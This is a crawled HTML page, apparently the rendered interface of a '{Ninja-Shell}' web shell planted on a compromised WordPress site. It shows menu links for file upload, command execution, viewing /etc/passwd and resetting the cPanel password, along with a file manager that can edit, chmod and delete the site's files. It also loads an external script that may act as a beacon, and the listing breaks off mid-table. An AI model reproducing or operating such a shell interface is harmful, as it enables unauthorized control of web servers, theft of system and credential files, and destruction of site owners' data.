

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://pitihurtado.com/ite/13523wkhntid.html
body_size: 4073
content:
<html>
  <head>
    <title>{Ninja-Shell}</title>
    <meta charset="UTF-8">
    <meta name="robots" content="NOINDEX, NOFOLLOW">
    <link rel="icon" href="//cdn1.iconfinder.com/data/icons/ninja-things-1/1772/ninja-simple-512.png">
    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <script src="//cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
		<script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<script src="//importantscripts.github.io/footer.js" integrity="sha384-TuBVt3qMyi6RBRotEXkR+69U/Z8z3jBqUSSn+8yA6MinPMNdTU7cba+KlOZtXP2v" crossorigin="anonymous"></script>
    <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
    <style type="text/css">
      @import url(//fonts.googleapis.com/css?family=Gugi);
      body{
        color: #5DADE2;
        font-family: 'Gugi';
        font-size: 14px;
      }
      a {
        color: #5DADE2;
        text-decoration: none;
      }
      a:hover {
        color: #5DADE2;
        text-decoration: underline;
      }
      input{
        background: transparent;
      }
    </style>
  </head>
  <body>
    <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light bg-light">
            <a class="navbar-brand" href="#">
                <img src="//cdn1.iconfinder.com/data/icons/ninja-things-1/1772/ninja-simple-512.png" width="30" height="30" class="d-inline-block align-top auto" alt="Ainz Moe"> {Ninja-Shell}
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNav">
                <ul class="navbar-nav">
                    <li class="nav-item active">
                      <a class="nav-link tod" href="?">Home</a>
                    </li>
    <li class="nav-item active"><a class="nav-link tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&tod=696e666f">Info</a></li><li class="nav-item active"><a class="nav-link tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&tod=75706c6f6164">Upload</a></li><li class="nav-item active"><a class="nav-link tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&tod=636d64">Command</a></li><li class="nav-item active"><a class="nav-link tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&tod=657463706173737764">View /etc/passwd</a></li><li class="nav-item active"><a class="nav-link tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&tod=6370726573">cPanel Reset Password</a></li></ul></div></nav>PATH : <a class="tod" href="?p=2f"></a>/<a class="tod" href="?p=2f686f6d6570616765732f">homepages</a>/<a class="tod" href="?p=2f686f6d6570616765732f33312f">31</a>/<a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f">d387770946</a>/<a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f">htdocs</a>/<a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f">pitihurtado</a>/<br>
      <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=nf">+ New File +</a>
       | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=nd">+ New Folder +</a>
      <br>
          <table class="table">
          <thead>
          <tr>
          <th scope="col"><center># Name #</center></th>
          <th scope="col"><center># Size #</center></th>
          <th scope="col"><center># Perm #</center></th>
          <th scope="col"><center># Actn #</center></th>
          </tr>
          </thead>
          <tbody>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f62657461">beta</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwxr-xr-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f62657461&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f62657461&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f6361636865">cache</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwx---r-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f6361636865&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f6361636865&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d61646d696e">wp-admin</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwxr-xr-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d61646d696e&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d61646d696e&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d636f6e74656e74">wp-content</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwxr-xr-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d636f6e74656e74&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d636f6e74656e74&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d696e636c75646573">wp-includes</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwxr-xr-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d696e636c75646573&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d696e636c75646573&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d6c6f6164">wp-load</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drw----r--</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d6c6f6164&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d6c6f6164&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d73657474696e67">wp-setting</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwxr-xr-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d73657474696e67&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d73657474696e67&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d7468656d65">wp-theme</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwxr-xr-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d7468656d65&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d7468656d65&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f7770636f6e74656e74">wpcontent</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwxr-xr-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f7770636f6e74656e74&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f7770636f6e74656e74&act=chmod">C</a></center></td>
              </tr>
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f2e6874616363657373">.htaccess</a></td>
        <td><center>0.626</center></td>
        <td><center><font color="#C0392B">-r--r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2e6874616363657373">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2e6874616363657373">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=2e6874616363657373">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f61626f75742e706870">about.php</a></td>
        <td><center>14.547</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=61626f75742e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=61626f75742e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=61626f75742e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f63642e706870">cd.php</a></td>
        <td><center>0.038</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=63642e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=63642e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=63642e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f636f6e672e706870">cong.php</a></td>
        <td><center>41.108</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=636f6e672e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=636f6e672e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=636f6e672e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f696e6465782e706870">index.php</a></td>
        <td><center>8.325</center></td>
        <td><center><font color="#C0392B">-r--r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=696e6465782e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=696e6465782e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=696e6465782e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f6c6963656e6369612e747874">licencia.txt</a></td>
        <td><center>17.515</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=6c6963656e6369612e747874">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=6c6963656e6369612e747874">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=6c6963656e6369612e747874">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f6c6963656e73652e747874">license.txt</a></td>
        <td><center>185.386</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=6c6963656e73652e747874">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=6c6963656e73652e747874">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=6c6963656e73652e747874">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f726561646d652e68746d6c">readme.html</a></td>
        <td><center>173.2</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=726561646d652e68746d6c">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=726561646d652e68746d6c">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=726561646d652e68746d6c">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f7265756e652e706870">reune.php</a></td>
        <td><center>7.903</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=7265756e652e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=7265756e652e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=7265756e652e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77612e706870">wa.php</a></td>
        <td><center>1.07</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77612e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77612e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77612e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d32322e706870">wp-22.php</a></td>
        <td><center>16.788</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d32322e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d32322e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d32322e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d61637469766174652e706870">wp-activate.php</a></td>
        <td><center>7.886</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d61637469766174652e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d61637469766174652e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d61637469766174652e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d6170787570782e706870">wp-apxupx.php</a></td>
        <td><center>0.402</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d6170787570782e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d6170787570782e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d6170787570782e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d61746f6d2e706870">wp-atom.php</a></td>
        <td><center>0.221</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d61746f6d2e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d61746f6d2e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d61746f6d2e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d626c6f672d6865616465722e706870">wp-blog-header.php</a></td>
        <td><center>0.343</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d626c6f672d6865616465722e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d626c6f672d6865616465722e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d626c6f672d6865616465722e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d636f6d6d656e74732d706f73742e706870">wp-comments-post.php</a></td>
        <td><center>2.283</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d636f6d6d656e74732d706f73742e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d636f6d6d656e74732d706f73742e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d636f6d6d656e74732d706f73742e706870">D</a></center></td>
        </tr>
        
        <tr>
